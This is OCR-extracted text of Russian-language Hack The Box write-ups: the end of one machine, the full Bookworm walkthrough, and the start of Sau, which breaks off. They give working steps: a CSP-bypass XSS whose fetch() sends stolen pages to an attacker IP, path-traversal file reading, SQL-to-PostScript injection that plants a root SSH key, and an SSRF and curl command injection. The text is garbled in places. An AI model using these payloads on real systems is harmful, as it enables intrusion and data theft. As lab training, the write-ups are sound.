3) Exit the program
Select an option: 1
                    = Stock Actual =Silver
Colour
             Black Gold
Amount
            1260486628 32765
                                    Ø
Quality
            Excelent Average Poor
Amount
            \boldsymbol{\varnothing}\blacksquareØ
 Exclusive Yes
                     No
 Amount
            23
                     50
Warranty Yes
                     No
Amount
            \boldsymbol{\varnothing}\overline{2}————— Menu —
 1) See the stock
2) Edit the stock
3) Exit the program
Select an option: 3
           rektsu@zipping:/home/rektsu/.config$ ls -la /bin/bash
 rwsr-xr-x 1 root root 1433736 Oct 7 2022 /bin/bash<br>remote) rektsu@zipping:/home/rektsu/.config$
                                      Эксплуатация уязвимости
```
Когда мы создадим библиотеку и выполним приложение, файл /bin/bash должен получить S-бит, а значит, может быть запущен обычным пользователем от имени root с соответствующими привилегиями.

```
/bin / bash -p
```
![](_page_20_Picture_697.jpeg)

Флаг рута

# HTB OIRIN **TELESCOPE**

![](_page_21_Picture_2.jpeg)

## **Bookworm**

**OS** 

Linux

RELEASE DATE 27 May 2023

DIFFICULTY **Insane** 

**POINTS** 50

# Эксплуатируем сложную XSS<br>с байпасом CSP

 $\overline{B}$ райтапе я покажу, как **ATOM MOXHO** использовать уязвимость в механизме контроля загрузки файлов для обхода Content Security Policy и эксплуатации сложной XSS. Найденная затем LFI поможет получить важные данные для доступа к хосту, а для повышения привилегий используем SQLинъекцию через PostScript.

![](_page_21_Picture_10.jpeg)

**RalfHacker** hackerralf8@gmail.com

Наша цель — захват рута на машине Bookworm с площадки Hack The Box. Уровень ее сложности - «безумный».

![](_page_21_Picture_13.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.215 bookworm.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_21_Picture_612.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_21_Picture_613.jpeg)

Сканер нашел всего два открытых порта: • 22 — служба OpenSSH 8.2p1;

• 80 — веб-сервер Nginx 1.18.0.

 $\ddot{}$ 

 $\rightarrow$  C **A** He защищено | bookworm.htb/

SSH, как обычно, оставляем на потом: без учетных данных там ничего не сделать. В первую очередь идем смотреть веб-сайт.

![](_page_21_Picture_29.jpeg)

![](_page_21_Picture_30.jpeg)

Bookworm is an online bookstore where avid readers can purchase their favorite books with ease.

With a vast selection of books from various genres, Bookworm is the

![](_page_21_Picture_33.jpeg)

Fences<br>Gates and Bridges

 $\Box$ 

Login

ultimate destination for book lovers. From classic literature to best-selling fiction we have it all Our were friendly website makes it a І лавная страница сайта

#### **ТОЧКА ВХОДА**

**3** Bookworm

Bookworm

 $\leftarrow$ 

На сайте есть возможность зарегистрироваться и авторизоваться, что мы и делаем.

![](_page_21_Picture_614.jpeg)

#### Форма регистрации нового пользователя

Пробегаемся по сайту, чтобы определить возможные точки входа. К примеру, в профиле пользователя можно установить аватар, загрузив картинку. При загрузке файлов часто встречаются уязвимости, которые позволяют загружать не только картинки.

![](_page_21_Picture_615.jpeg)

Сам сайт представляет собой магазин книг, поэтому добавим файл в корзину, а затем просмотрим ее.

![](_page_21_Picture_616.jpeg)

![](_page_21_Picture_617.jpeg)

Корзина пользователя

В корзине у нас есть возможность изменить запись, а это значит, что тут может быть уязвимость как XXS, так и SSTI.

#### ТОЧКА ОПОРЫ

10.10.14.118

**XSS** 

Выбираем пункт изменения записи и пробуем подключить файл с нашего сервера.

![](_page_21_Picture_618.jpeg)

После отправки нагрузки смотрим логи веб-сервера и видим там запрос.

![](_page_21_Picture_619.jpeg)

Логи веб-сервера

[06/Jun/2023 21:35:08] "GET /test\_xss HTTP/1.1" 404 -

Находим запрос в **Burp History** и обращаем внимание на заголовок CSP.

![](_page_21_Figure_53.jpeg)

**Content Security Policy** - это механизм обеспечения безопасности, с помощью которого можно защищаться от XSS-атак. CSP описывает безопасные источники для загрузки ресурсов и устанавливает правила использования встроенных скриптов. Загрузка с ресурсов, не входящих в белый список, блокируется. В данном случае будут исполняться скрипты только с тестируемого сервера, а значит, нагрузку со своего сервера мы НЕ ВЫПОЛНИМ.

Также после меня какой-то пользователь добавил товар себе в корзину.  $\times$  + Bookworm  $\leftarrow$   $\rightarrow$  С' **A** Не защищено | bookworm.htb/shop  $\angle$   $\qquad \qquad \times$   $\qquad \qquad \times$ Basket (1) ralf1 Bookworm Home Shop

![](_page_21_Figure_56.jpeg)

Исходный код страницы раскрывает какой-то id, скорее всего, это идентификатор заказа, так как при новой покупке от имени того же пользователя идентификатор обновляется.

![](_page_21_Picture_620.jpeg)

![](_page_21_Picture_621.jpeg)

![](_page_21_Picture_622.jpeg)

Попробуем в нашем запросе поменять идентификатор на изменение записи. Если доступ к заказу не контролируется, то нагрузка выполнится и другой пользователь обратится к файлу на нашем сервере.

![](_page_21_Figure_62.jpeg)

На сервер пришел запрос, а значит, мы можем триггерить запросы от имени другого пользователя сайта.

#### **File Upload**

Перейдем к загрузке аватарки. Больше всего нас интересует данный запрос **B Burp History.** 

![](_page_21_Picture_623.jpeg)

![](_page_21_Picture_624.jpeg)

При попытке загрузить шелл получаем ошибку, сообщающую о том, что мы можем загрузить только файлы JPEG и PNG.

![](_page_21_Picture_625.jpeg)

При новой загрузке файла перехватываем запрос в Вигр Ргоху и изменяем содержимое файла на простую строку-индикатор test\_file\_upload. Но получаем уже другую ошибку.

![](_page_21_Picture_626.jpeg)

C A Не защищено | bookworm.htb/profile/avatar

Internal Server Error

#### Ошибка сервера

Раз ошибка изменилась, значит, содержимое файла не проверяется. Тогда надо попытаться изменить расширение файла. Первым делом пробуем использовать двойное расширение, разделенное null-символом (%00). При проверке файла будет учитываться второе расширение, а при загрузке его отсечет из-за null-символа, и файл сохранится с первым расширением.

![](_page_21_Picture_627.jpeg)

#### Запрос на загрузку файла

![](_page_21_Picture_628.jpeg)

После редиректа видим обращение к нашему файлу и отображение его содержимого. Доступ к файлу тоже не проверяется.

#### curl http://bookworm.htb/static/img/uploads/14

(ralf<sup>®</sup>ralf-PC)-[~/tmp/HTB/bookworm] -\$ curl http://bookworm.htb/static/img/uploads/14 test\_file\_upload

Запрос содержимого загруженного файла

#### **CSP Bypass XSS**

Итак, мы можем загрузить на сервер файл с текстовым содержимым. Давай попробуем добавить код на JavaScript, делающий простой запрос на наш сервер.

#### fetch("http://10.10.14.118/csp\_bypass");

Затем в нашей XSS попробуем указать в качестве источника скрипта загруженный на сервер файл.

<script src="/static/img/uploads/14"></script>

Это позволяет нам обойти политику CSP и выполнить произвольный код на JS. Об этом свидетельствуют логи веб-сервера (Python 3).

#### 10.10.11.215 - - [07/Jun/2023 09:25:33] code 404, message File not found 10.10.11.215 - - [07/Jun/2023 09:25:33] "GET /csp\_bypass HTTP/1.1" 404 -

#### Логи веб-сервера

Начинаем делать запросы к серверу от имени пользователя и извлекать ответы. Следующий код выполнит запрос на страницу /profile, затем закодирует ее содержимое в Ваѕе64 и отправит в качестве параметра **d** на наш сервер.

#### fetch("http://bookworm.htb/profile").then(async resp => {  $fetch("http://10.10.14.118?'d=" + btoa(auxait resp.text())$  $\overline{\}$ );

file\_upload × send\_xss × +

Send  $\bigcirc$   $\bigcirc$  Cancel  $\bigcirc$   $\bigcirc$   $\bigcirc$   $\bigcirc$   $\bigcirc$ 

# HTB BOOKWORM

ЭКСПЛУАТИРУЕМ СЛОЖНУЮ XSS С БАЙПАСОМ CSP

![](_page_22_Picture_421.jpeg)

дополним код: получив ссылку, выполняем запрос на нее, а ответ, как и раньше, кодируем в Ваѕе64 и присылаем на наш сервер в параметре **d**. Так как страниц несколько, в параметре и отправляем их URI.

![](_page_22_Picture_422.jpeg)

В логах нашего веб-сервера видим четыре больших запроса. Декодируем и просматриваем их через браузер.

Логи веб-сервера

### **Viewing Order 5**

**Shipping Address: Angus Gardener 76 Grove Lane** Truda **TR66 1A Book Quantity Total Price Note Hans Holbein** Download e-book  $\bigcirc$ 13 1 The Little Mixer 2  $\bigcirc 12$ Download e-book Download everything View Your Other Orders Содержимое страницы заказа

Мы получили ссылки на загрузку как отдельно каждой книги, так и всех книг сразу. Вид ссылки снова узнаем из исходного кода страницы.

![](_page_22_Picture_423.jpeg)

Попробуем скачать этот документ. Но сначала по аналогии с предыдущими шагами вытащим из страницы ссылку на PDF.

![](_page_22_Picture_424.jpeg)

function getFileUri(uri) {  $fetch('http://bookworm.html' + uri).then (async resp => {$ 

![](_page_22_Figure_15.jpeg)

#### Логи веб-сервера

Получаем строку в Ваѕе64, но явно слишком маленькую. При декодировании понимаем, что это страница ошибки.

![](_page_22_Figure_18.jpeg)

#### **LFI**

 $\}$ 

Тогда пробуем скачать несколько файлов сразу. Эта функция уже предусмотрена, так что придумывать ничего не нужно. Изменим наш код так, чтобы к полученной функцией getUris() ссылке на скачивание файла добавлялся еще один файл &bookIds=5.

![](_page_22_Figure_21.jpeg)

И получаем уже другой ответ, декодируем файл и проверяем его тип утилитой file.

 $\overline{-}$ \$ file file1 file1: Zip archive data, at least v2.0 to extract, compression method=deflate Проверка скачанного файла

Это оказался архив ZIP, который содержит два файла - те, что мы указывали по идентификаторам.

![](_page_22_Picture_425.jpeg)

#### Содержимое скачанного архива

Проверяем метаданные PDF-файлов с помощью exiftool и определяем, что они конвертированы с помощью РуFPDF 1.7.2. Значит, в каталоге лежат не сами PDF, а их текстовые прообразы в виде текста или даже HTML.

![](_page_22_Picture_426.jpeg)

Метаданные PDF-файла

Попробуем вместо идентификатора указать путь к произвольному файлу, к примеру /etc/passwd:

 $const$  nu = u + "&bookIds=../../../../../../../../etc/passwd"

Теперь в скачанном архиве будет присутствовать неизвестный файл с содер-ЖИМЫМ /etc/passwd.

![](_page_22_Picture_33.jpeg)

Содержимое файла /etc/passwd

SSH-ключ прочитать не получилось, перейдем к исходным кодам приложения. Для начала попробуем прочитать файл /proc/self/cmdline, который будет

содержать командную строку текущего процесса, в данном случае веб-сервера. Команда должна будет раскрыть нам путь к файлам на сервере. Файл в архиве оказался очень маленьким и содержал текст в сыром виде.

> (ralf<sup>®</sup>ralf-PC)-[~/tmp/HTB/bookworm] \$ cat Unknown.pdf /usr/bin/nodeindex.js

> > Содержимое файла /proc/self/cmdline

Node.js запускает файл *index.js*, но не по полному пути, а из каталога приложения. Узнать этот каталог можно из файла /proc/self/cwd.

> [ calf or ralf-PC ) - [ ~ / tmp / HTB / bookworm ]<br>[ \_\$ cat cwd / Unknown.pdf ../../var/www/bookworm

> > Содержимое файла /proc/self/cwd

Теперь знаем запущенный файл и путь к нему, так что можем прочитать содержимое: /var/www/bookworm/index.js.

<u> 12 = tednite(</u>

.TS 1

const { flash } = require("express-flash-message"); const { sequelize, User, Book, BasketEntry, Order, OrderLine } = require("./database"); 9 const { hashPassword, verifyPassword } = require("./utils"); 10

Содержимое файла index.js

В файле видим подключение модуля database, который должен содержать учетные данные для подключения к СУБД. Получим содержимое файла /var/ www/bookworm/database.js.

![](_page_22_Picture_427.jpeg)

С полученным паролем удается авторизоваться на SSH от имени пользовате-ЛЯ frank.

frank@bookworm:~\$ id uid=1001(frank) gid=1001(frank) groups=1001(frank) frank@bookworm:~\$ cat user.txt dc82fa066e7c1a6a36696e6835c7e649

Флаг пользователя

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию. Я буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

В выводе много информации, отбираем только самое важное. В списке прослушиваемых портов находим непонятный порт 3001.

![](_page_22_Picture_428.jpeg)

Список активных портов

В домашнем каталоге пользователя neil присутствует проект converter.

![](_page_22_Picture_429.jpeg)

Так как нам доступны файлы проекта, можно загрузить на хост статически собранный архиватор 7zip, заархивировать весь каталог и скачать на свой компьютер.

./7za a converter /home/neil/converter/index.js /home/neil/converter/ node modules

## HTB BOOKWORM ЭКСПЛУАТИРУЕМ СЛОЖНУЮ XSS С БАЙПАСОМ CSP

После загрузки проекта открываем его в любом редакторе кода и изучаем. С первых строк становится понятно, что именно этот проект и работает на порте 3001 (строка 10).

![](_page_23_Picture_546.jpeg)

#### Содержимое файла index.js

Давай проверим найденное приложение. Для этого нужно «прокинуть» порт 3001 на свой хост с помощью SSH.

#### ssh frank@bookworm.htb -L 3001:127.0.0.1:3001

Весь трафик, который мы пошлем на локальный порт 3001, будет туннелирован на порт 3001 указанного хоста (в данном случае 127.0.0.1) через SSH-XOCT.

![](_page_23_Picture_9.jpeg)

Сразу скажу, что, хоть у нас и есть исходный код, оказалось совсем не сложно найти уязвимость и без его изучения. При конвертировании файла на сервер отправляются его имя, тип и содержимое, а также расширение, характерное для формата, в который мы хотим конвертировать. В ответ сервер просто возвращает содержимое файла.

**Request** 

Pretty Raw Hex 15 Sec-Fetch-User: ?1 16 Sec-Fetch-Dest: document 17 Referer: http://127.0.0.1:3001/ 18 Accept-Encoding: gzip, deflate 19  $|$ Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 20 Connection: close 21 22 ------WebKitFormBoundaryC0EKdIcRTekCDjjb 23 Content-Disposition: form-data; name="convertFile"; filename="ttt.txt" 24 Content-Type: text/html 25 26 test test test 27 28 ------WebKitFormBoundaryC0EKdIcRTekCDjjb 29 Content-Disposition: form-data; name="outputType" 30 31 txt 32 ------WebKitFormBoundaryC0EKdIcRTekCDjjb--?){တွဲ - $\leftarrow$  $\rightarrow$ Search...

#### Response

Render Pretty Hex Raw

1 HTTP/1.1 200 OK 2 X-Powered-By: Express 3 Accept-Ranges: bytes 4 Cache-Control: public, max-age=0 5 Last-Modified: Wed, 07 Jun 2023 19:18:56 GMT 6 ETag: W/"14-188974c3ded" 7 Content-Type: text/plain; charset=UTF-8

![](_page_23_Picture_16.jpeg)

При этом на сервере создается файл в каталоге **output**.

frank@bookworm:/home/neil/converter\$ ls calibre index.js node\_modules output package.json package-lock.json processing templates frank@bookworm:/home/neil/converter\$ cat output/e8ed3013-15a8-4b5d-b3b1-1fbfc9027745.txt test test test Созданный на сервере файл

Сразу пробуем вместо расширения файла указать путь с обходом каталога.

**Request** 

![](_page_23_Picture_547.jpeg)

В итоге к имени файла на сервере просто добавляется указанное нами расширение.

![](_page_23_Picture_548.jpeg)

Попробуем выйти из каталога, добавив еще одну последовательность../.

#### **Request**

![](_page_23_Picture_549.jpeg)

Снова проверяем загруженный файл и замечаем обход каталога.

![](_page_23_Picture_550.jpeg)

Это значит, что мы можем произвести запись в произвольный файл на сервере. Увы, при попытке перезаписать SSH-ключ пользователя /home/neil/. ssh/authorized keys Своим ключом, сгенерированным командой sshkeygen, получаем ошибку. Но в подобных случаях нас спасают ссылки на файлы. Создадим на сервере ссылку на файл authorized keys.

![](_page_23_Picture_551.jpeg)

А теперь попробуем записать ключ по созданной ссылке.

![](_page_23_Picture_32.jpeg)

Затем пытаемся подключиться с приватным ключом и получаем сессию пользователя **neil**.

neil@bookworm:~\$ id uid=1002(neil) gid=1002(neil) groups=1002(neil)  $neil\$ bookworm: $\sim$ \$

#### Сессия пользователя neil

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Разведку уже проводили, так что при изменении контекста сразу проверяем самые очевидные места. В первую очередь — настройки sudoers.

sudo  $-1$ 

neil@bookworm:~\$ sudo -l Matching Defaults entries for neil on bookworm: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User neil may run the following commands on bookworm: (ALL) NOPASSWD: /usr/local/bin/genlabel neil@bookworm:~\$ ∏

Настройки sudoers

Здесь видим, что мы можем запустить приложение /usr/local/bin/ genlabel без ввода пароля от имени пользователя root. Проверим, что это за файл.

#### file /usr/local/bin/genlabel

neil@bookworm:~\$ file /usr/local/bin/genlabel /usr/local/bin/genlabel: Python script, ASCII text executable Проверка файла genlabel

Это скрипт на Python, поэтому смотрим его исходный код. Приложение открывает файл dbcreds.txt, читает пароль для подключения к базе данных и подключается к ней (строки 9-14).

![](_page_23_Picture_552.jpeg)

#### Исходный код genlabel

Затем скрипт делает запрос к базе, откуда извлекает много параметров (строки 22-24). Потом читает PostScript-шаблон, заменяет в нем значения теми, что были получены из базы, и сохраняет в новый файл (строки 31-48). В конце запускается процесс ps2pdf и конвертирует файл PostScript в формат PDF (строки 50-54).

![](_page_23_Picture_553.jpeg)

Исходныи код geniabel

PostScript - это язык программирования, который разработали и используют в Abode для создания PDF-файлов. Если бы мы могли добавить код в файл PS, то смогли бы записать SSH-ключ еще и руту, но на файл шаблона нет нужных прав. Манипулировать данными, получаемыми из базы данных, тоже не можем. Зато нас выручает используемый в скрипте уязвимый для внедрения кода SQL-запрос.

query = "SELECT name, addressLine1, addressLine2, town, postcode, Orders.id as orderId, Users.id as userId FROM Orders LEFT JOIN Users On Orders.userId = Users.id WHERE Orders.id =  $%s"$  % sys.argv[1]

С помощью SQL-инъекции мы можем вставить произвольные данные вместо переменной NAME в шаблоне:

50 550 moveto (NAME) show  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

В PS-файл будем вставлять следующий код, который запишет ключ SSH Bauthorized\_keys.

#### ) show

/outfile1 (/root/.ssh/authorized keys) (w) file def

outfile1 (ssh-rsa

AAAAB3NzaC1yc2EAAAADAQABAAABgQDeZrovTfRBOzQwB2fZbeydja1KYopABLo+zilqm 40rkJu+PwtxU3pxiHSXkmMDyGFlmeNZbTlSddt6RVvoR0EoMWdyV59CQbYD2AWOTDr4Qa MDkIoyHhNGxl0XWorwutT7AaZVuYdtc8qZeZWHbGg/

F5Cwipy3/ zwz7hdFUgKz0IUzChBnsCJe2RTqeAY+kaGXJASHGokCc6OoIH+ETV1kqj6IEu67wfTqwS 4d0f3Zxd/

Ap5I9bJODtkyOVhVYaO+BwC9XncOUk+SezBI7CnYkoJgOdSrWMY/WXwCdfemV/ eFx+TDf5CzPwteZmc+qIp7//

1xHgvXeBKe91EH7ysVnSP8mLMMRUF6qtJUD8rtESFJ9VI6ppo/

c1xuBptabpZEwHqFJV4x1ESEQZ4jo6TvcpTbd1TRPkgw3WxwracW98Jw1rjavwT6sOSg/  $RAk/$ 

hh7j3KBJnjpuEvpNZxYpiisWSCI8hbNTJmkuaqseOB1KStjlginavbhlpK9MMwAmHJM= ralf@ralf-PC)

writestring outfile1 closefile

#### $(a)$

Тогда файл PostScript будет выглядеть так:

#### 50 550 moveto

()show /outfile1 (/root/.ssh/authorized\_keys) (w) file def outfile1 (ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDeZrovTfRBOzQwB2fZbeydja1KYopABLo+zilqm 40rkJu+PwtxU3pxiHSXkmMDyGFlmeNZbTlSddt6RVvoR0EoMWdyV59CQbYD2AWOTDr4Qa MDkIoyHhNGx10XWorwutT7AaZVuYdtc8qZeZWHbGg/ F5Cwipy3/ zwz7hdFUgKz0IUzChBnsCJe2RTqeAY+kaGXJASHGokCc6OoIH+ETV1kqj6IEu67wfTqwS 4d0f3Zxd/ Ap5I9bJODtkyOVhVYaO+BwC9XncOUk+SezBI7CnYkoJgOdSrWMY/WXwCdfemV/ eFx+TDf5CzPwteZmc+qIp7// 1xHgvXeBKe91EH7ysVnSP8mLMMRUF6qtJUD8rtESFJ9VI6ppo/ c1xuBptabpZEwHqFJV4x1ESEQZ4jo6TvcpTbd1TRPkgw3WxwracW98Jw1rjavwT6sOSg/  $RAk/$ hh7j3KBJnjpuEvpNZxYpiisWSCI8hbNTJmkuaqseOB1KStjlginavbhlpK9MMwAmHJM= ralf@ralf-PC) writestring

#### outfile1 closefile

#### (a) show

Никаких ошибок быть не должно. Для инъекции будем использовать UNIONнагрузку:

sudo /usr/local/bin/genlabel "0 union select') show\n/outfile1 (/ root/.ssh/authorized\_keys) (w) file def\noutfile1 (ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDeZrovTfRBOzQwB2fZbeydja1KYopABLo+zilqm 40rkJu+PwtxU3pxiHSXkmMDyGFlmeNZbTlSddt6RVvoR0EoMWdyV59CQbYD2AWOTDr4Qa MDkIoyHhNGx10XWorwutT7AaZVuYdtc8qZeZWHbGg/ F5Cwipy3/

zwz7hdFUgKz0IUzChBnsCJe2RTqeAY+kaGXJASHGokCc6OoIH+ETV1kqj6IEu67wfTqwS 4d0f3Zxd/

Ap5I9bJODtkyOVhVYaO+BwC9XncOUk+SezBI7CnYkoJgOdSrWMY/WXwCdfemV/ eFx+TDf5CzPwteZmc+qIp7//

1xHgvXeBKe91EH7ysVnSP8mLMMRUF6qtJUD8rtESFJ9VI6ppo/

c1xuBptabpZEwHqFJV4x1ESEQZ4jo6TvcpTbd1TRPkgw3WxwracW98Jw1rjavwT6sOSg/ RAk/

hh7j3KBJnjpuEvpNZxYpiisWSCI8hbNTJmkuaqseOB1KStjlginavbhlpK9MMwAmHJM= ralf@ralf-PC) writestring\noutfile1 closefile\n\n(r' as name, 'r' as addressLine1, 'r' as addressLine2, 'r' as town, 'r' as postcode, 0 as orderId, 1 as userId;"

rectining order...<br>Generating PostScript file...<br>Generating PDF (until the printer gets fixed...)<br>Error: /undefined in utfile1<br>Operand stack: xecution stack: -xecution stack.<br>
"Xinterp\_exit .runexec2 --nostringval-- --nostringval-- --nostringval-- 2 %stopped\_push --nostringval--<br>
2 %stopped\_push --nostringval--<br>
2 %stopped\_push --nostringval--<br>
2 %stopped\_push --nostringval----nostringval-- --nostringval-- false 1 %stopp<br>%errorexec\_pop .runexec2 --nostringval-- --nostr Current allocation mode is local<br>Current file position is 1557<br>SPL Ghostscript 9.50: Unrecoverable error, exit code 1 ning went wrong!<br>hing went wrong!<br>nd '['ps2pdf', '-dNOSAFER', '-sPAPERSIZE=a4', '/tmp/tmpldmgny81printgen/output.ps', '/tmp/tmpldmgny81printgen/output.pdf']' returned

Эксплуатация уязвимости

Пробуем подключиться с приватным ключом и получаем сессию пользователя root.

![](_page_23_Picture_81.jpeg)

Флаг рута

![](_page_24_Picture_1.jpeg)

Раскручиваем цепочку<br>SSRF и инъекций команд для захвата веб-сервера

В этом райтапе я покажу процесс эксплуатации SSRF-уязвимостей и инъекции команд операционной системы при атаке на веб-сервер на Linux. Получив доступ к SSH, мы используем технику GTFOBins, чтобы повысить привилегии через системную утилиту systemctl.

![](_page_24_Picture_4.jpeg)

Наша цель — захват рута на машине Sau с площадки Hack The Box. Уровень ее — легкий.

![](_page_24_Picture_6.jpeg)

**OS** 

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

sau.htb 10.10.11.224

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа. Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_24_Picture_16.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_24_Picture_18.jpeg)

Сканер нашел всего два открытых порта: • 22 — служба OpenSSH 8.2p1;

• 55555 — веб-сервер, выполняющий редирект на страницу / web.

Еще видим порт 80, но он фильтруется. Посмотрим, что за сайт на порте 55555.

Request Baskets  $x +$  $\leftarrow$   $\rightarrow$  C  $\Omega$   $\Delta$  Not secure | 10.10.11.224:55555/web  $\leq$   $\approx$   $\approx$ Acunetix - Dashb... Request Baskets  $\phi$ My Baskets: O You have no baskets yet **New Basket** Create a basket to collect and inspect HTTP requests http://10.10.11.224:55555/ f3mtjf6 Create

#### Главная страница сайта http://10.10.11.224:55555/

#### **ТОЧКА ВХОДА**

Powered by request-baskets | Version: 1.2.1

Благодаря пометке Powered by узнаёем, что используется система Request Baskets версии 1.2.1. Так как мы знаем версию продукта, первым делом проверим, нет ли для нее готовых эксплоитов. Для поиска просто воспользуемся Google.

![](_page_24_Picture_898.jpeg)

Первая ссылка ведет к эксплоиту для уязвимости CVE-2023-27163 (SSRF).

![](_page_24_Picture_899.jpeg)

Эта уязвимость позволяет атакующему заставить сервер выполнить запрос на другой хост. Для проверки запустим локальный веб-сервер:

Справка к эксплоиту

python3 -m http.server 80

А теперь попытаемся выполнить на него запрос.

python3 CVE-2023-27163.py -v http://10.10.11.224:55555/web -t http:// 10.10.14.48/test\_ssrf

![](_page_24_Picture_900.jpeg)

Результат работы эксплоита

#### L\$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...<br>10.10.11.224 - - [17/Jul/2023 12:11:49] code 404, message File not found 10.10.11.224 - - [17/Jul/2023 12:11:49] "GET /test\_ssrf HTTP/1.1" 404 -Логи веб-сервера

Запрос пришел, а значит, сервис уязвим. Тут вспоминаем о фильтрации подключений к 80-му порту. Возможно, SSRF поможет обойти это ограничение.

#### ТОЧКА ОПОРЫ

**SSRF** Осталось разобраться только с тем, как получить содержимое ответа при обращении к странице через SSRF. Я решил изучить процесс работы эксплоита через Burp Proxy, для чего открыл файл /etc/proxychains.conf и в конце создал запись для перенаправления трафика через Burp.

http 127.0.0.1 8080

Повторим запуск эксплоита, но теперь через proxychains попробуем эксфильтровать содержимое сайта на 80-м порте.

python3 CVE-2023-27163.py -v http://10.10.11.224:55555/web -t http:// 10.10.11.224

![](_page_24_Picture_901.jpeg)

В выводе ничего интересного, поэтому переходим к **Burp History**, где зафиксированы три запроса. Proxy Dashboard Collaborator Comparer Extensions Target Intruder Repeater Sequencer Decoder Logger **HTTP history** ිරි Proxy settings Intercept WebSockets history Filter: Hiding CSS, image and general binary content **URL** #  $\wedge$ Host Method Params Edited Status Length MIME type Extension http://10.10.11.224:55555 **POST** /api/baskets/ee54c12694 ✓ 201 203 **JSON** http://10.10.11.224:55555  $\overline{2}$ GET /ee54c12694 200 94 3 http://10.10.11.224:55555 204 DELETE /api/baskets/ee54c12694 83

Запуск эксплоита

Request **Response** Pretty Raw Hex 1 POST /api/baskets/ee54c12694 HTTP/1.1 2 Host: 10.10.11.224:55555 3 User-Agent: python-requests/2.28.2 4 Accept-Encoding: gzip, deflate

- 5 Accept:  $*/*$ 6 Connection: close 7 Content-Length: 124
- 8 Content-Type: application/json 9
- $10 \left| \right.$ "forward\_url":"http://10.10.11.224", "proxy\_response":false,
- "insecure\_tls":false, "expand\_path":true, "capacity":250

 $\}$ 

 $create \times$ 

 $get \times$ 

delete  $\times$  +

**Burp History** 

Пересылаем все запросы в **Burp Repeater** и разбираемся, как работает эксплоит. Первый запрос создает корзину, в ответ мы получаем токен доступа.

![](_page_24_Picture_902.jpeg)

Запрос к /api/baskets/

Во втором запросе эксплоит обращается к созданной корзине, при этом передает полученный на предыдущем шаге токен.

![](_page_24_Picture_903.jpeg)

Запрос к корзине

Сервер должен был вернуть содержимое по адресу, который был передан в параметре forward\_url на первом шаге. Но мы ничего не получаем. Тогда я вернулся к первому шагу и изменил значение proxy\_response.

![](_page_24_Picture_904.jpeg)

## Но поле Powered by снова спасает: перед нами программа Maltrail 0.53. Наш-

Запрос к корзине

Powered by Maltrail (v0.53)

• Hide threat

Report false

0 matches

ли новую технологию — сразу гуглим уязвимости.

 $\triangle$ clos

![](_page_24_Picture_905.jpeg)

#### Поиск уязвимостей в Google

#### Инъекция команд ОС

 $\odot$   $\odot$   $\odot$   $\leftarrow$   $\rightarrow$  search...

По первой ссылке нас встречает описание уязвимости и даже пример ее эксплуатации.

![](_page_24_Picture_906.jpeg)

## Мы можем выполнить инъекцию команды ОС через параметр иsername

 $^{+}$ 

delete  $\times$ 

 $create \times$ 

get ×

![](_page_24_Picture_907.jpeg)

Описание уязвимости

![](_page_24_Picture_908.jpeg)

Открываем локальный веб-сервер *python3* и пробуем обратиться к странице /test\_rce с удаленного сервера с помощью curl. Для этого обращаемся к созданной корзине и передаем параметр **username** с внедренной командой curl.

![](_page_24_Picture_909.jpeg)

Response

Pretty

Raw

Hex

Render

 $\mathsf{M}$ 

 $\equiv$ 

 $\Xi$ 

![](_page_24_Picture_910.jpeg)

- $1$  POST /req3 HTTP/1.1 1 Login failed 2 Host: 10.10.11.224:55555 3 User-Agent: python-requests/2.28.2 4 Accept-Encoding: gzip, deflate 5 Accept:  $*/*$
- 6 Connection: close 7 Authorization: CzLJ9JnwRC2n8w7KrVtapzOJIh7eeCg9T\_T68CW8\_Lk2 8 Content-Type: application/x-www-form-urlencoded

Hex

Raw

Pretty

9 Content-Length: 44 10 11 username=; `curl http://10.10.14.48/test\_rce`

Запрос к корзине

